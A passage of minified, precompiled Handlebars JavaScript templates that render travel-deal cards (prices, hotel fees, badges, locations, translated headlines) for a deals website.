"+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},64:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},66:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},68:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},70:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},71:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(72,r,0,t,s),inverse:l.program(74,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(76,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(78,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(80,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},72:function(l,n,a,e,r){return" "},74:function(l,n,a,e,r){return" style-without-ratings"},76:function(l,n,a,e,r){return" display-block"},78:function(l,n,a,e,r){return"top20badge "},80:function(l,n,a,e,r){return"limited-time-rate"},82:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},84:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},86:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(87,r,0),inverse:l.noop,data:r}))?t:""},87:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},89:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},91:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(92,r,0),data:r}))?t:""},92:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},94:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},96:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(97,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(99,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(101,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(103,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},97:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},99:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},101:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},103:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(104,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(104,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(115,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(113,r,0),inverse:l.noop,data:r}))?t:""},113:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},115:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(96,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+'                    </h3>\r\n                    <h6 class="deal-location">\r\n                        <span 